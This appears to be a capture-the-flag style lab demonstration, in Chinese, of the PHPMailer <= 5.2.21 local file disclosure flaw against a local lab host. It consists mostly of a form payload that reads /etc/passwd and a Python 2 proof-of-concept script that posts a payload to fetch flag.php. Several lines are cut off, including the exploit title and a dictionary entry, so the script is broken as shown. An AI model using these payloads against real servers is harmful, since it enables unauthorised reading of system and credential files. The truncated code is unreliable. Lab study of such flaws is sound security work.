 攻击演示
红日攻防实验室
sec-redclub
访问 http://192.168.99.100:8080/
方式一
方式二
反馈意见
昵称
test
Email
chickpr@163.com
意见
要查看的服务器中的文件
<img src="/etc/passwd" >
提交
#!/usr/bin/python
import urllib
import urllib2
poc = """
# Exploit Title: PHPMailer <= 5.2.21 - Local File Disclosure (CVE
"""
url = 'http://192.168.99.100:8080'
email = 'chickpr@163.com'
payload = '<img src="/var/www/html/flag.php"'
values = {'action': 'send', 'your-name': 'Tester', 'your-email':
'cc': 'yes', 'your-message': payload}
data = urllib.urlencode(values)
req = urllib2.Request(url, data)
response = urllib2.urlopen(req)
html = response.read()
print html
红日安全